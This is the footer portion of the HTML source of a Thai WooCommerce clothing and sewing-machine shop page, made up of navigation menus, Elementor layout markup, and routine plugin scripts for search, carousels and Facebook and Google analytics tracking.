	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item" tabindex="-1">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item" tabindex="-1">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item" tabindex="-1">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item" tabindex="-1">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item" tabindex="-1">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item" tabindex="-1">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eec04c1 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eec04c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a460f84" data-id="a460f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-493f680 elementor-widget elementor-widget-spacer" data-id="493f680" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pinnshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro.js?ver=20190610" id="seed-confirm-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.js?ver=6.8.3" id="seed-confirm-modal-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.form-validator.min.js?ver=6.8.3" id="seed-confirm-form-js"></script>
<script id="seed-comfirm-ajax-js-extra">
var phpVars = {"ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro-ajax.js?ver=6.8.3" id="seed-comfirm-ajax-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.52" id="aws-script-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://pinnshop.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://pinnshop.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script src="https://pinnshop.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.20.5" id="learndash-front-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"344cd484e5"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e2b\u0e21\u0e49\u0e2d\u0e2b\u0e49\u0e2d\u0e21 &#8211; PinnShop","excerpt":""}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/components/prism-core.min.js?ver=1.23.0" id="prismjs_core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/autoloader/prism-autoloader.min.js?ver=1.23.0" id="prismjs_loader-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/normalize-whitespace/prism-normalize-whitespace.min.js?ver=1.23.0" id="prismjs_normalize-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "THB";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://pinnshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be0b4eb101f8eb42d208dbf4022ab619","fragment_name":"wc_fragments_be0b4eb101f8eb42d208dbf4022ab619","request_timeout":"5000"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="kadence-pro-woocommerce-js-extra">
var kadenceProWooConfig = {"openCart":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-pro/dist/woocommerce-addons/pro-woocommerce.min.js?ver=1.1.16" id="kadence-pro-woocommerce-js" async></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"8af60c1ad8","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"e399ca63f4"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "a184e8cd-64f8-4ee3-9d5e-2f154910248f"
});
 });
</script>
                <script>
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 2                                        },
                                        1000: {
                                            items: 3                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                </script>
                <style>
                    .wt-related-products{
                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
                                                                
                                        .wt-related-products div.wt-crp-content-wrapper span.wt_price, .wt_cart_button {
                                            display          : block;
                                            text-align       : center;
                                        }

                                        .wt-related-products div.wt-crp-content-wrapper .wt-crp-product-title {
                                            text-align     : center;
                                            margin: 0px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-] {
                                            color: #969292 ;
                                            padding: 0px !important;
                                            margin: 20px ;
                                            height: 40px !important;
                                            width: 40px !important;
                                            border-radius: 50% !important;
                                            z-index: 10000000;
                                        }
                                        /* .owl-theme .owl-nav [class*=owl-] {
                                            background: #ffffff !important;
                                        } */

                                        /* fix blank or flashing items on carousel */
                                        .wt-related-products .owl-carousel .item {
                                            position: relative;
                                            z-index: 100;
                                            -webkit-backface-visibility: hidden;
                                        }

                                        /* end fix */
                                        .wt-related-products .owl-nav > div {
                                            margin-top: -26px;
                                            position: absolute;
                                            top: 30%;
                                            color: #cdcbcd;
                                        }

                                        .wt-related-products .owl-nav i {
                                            font-size: 32px !important;
                                            margin-top: 2px !important;
                                            line-height: initial !important;
                                        }

                                        .wt-related-products .owl-nav .owl-prev {
                                            left: -11px;
                                        }

                                        .wt-related-products .owl-nav .owl-next {
                                            right: -11px;
                                        }

                                        .wt-related-products .carousel-wrap {
                                            padding: 0 3%;
                                            position: relative;
                                        }
                                        .wt-related-products .carousel-wrap ul {
                                          overflow: hidden;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .quantity{
                                            display: none;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .add_to_cart_button {
                                            margin-bottom: 5px !important;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper form.cart {
                                            padding: 0px 0 !important;
                                        }
                                        /* Slider arrow image */
                                        .wt-related-products .slider_arrow{
                                            height: 100%;
                                            width: 100%;
                                            vertical-align: baseline;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper{
                                            line-height: 28px;
                                            margin-top: 5px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-]:hover {
                                            background:  #1f2021 !important;
                                            text-decoration: none;
                                        }

                                        .woocommerce-page .wt-related-products ul.products li.product, .wt-related-products ul.products li.product, .wt-related-products ul.products {
                                            margin: initial !important;
                                            width: initial !important;
                                            float: initial !important;
                                            grid-template-columns: initial !important;
                                            max-width:initial !important;
                                            min-width:initial !important;
                                        }
                                        .wt-related-products .woocommerce ul.products, .wt-related-products .woocommerce-page ul.products {
                                            grid-template-columns: initial !important;
                                        }
                                        .wt-crp-wrapper div{
                                            max-width: 100%;

                                        }
                                        .wt-related-products .owl-dots{
                                            display: none !important;
                                        }
                                        .wt-related-products .owl-nav .dashicons {
                                            width: 40px;
                                            height: 40px;
                                        }

                                                                
                </style>
            </body>
</html>
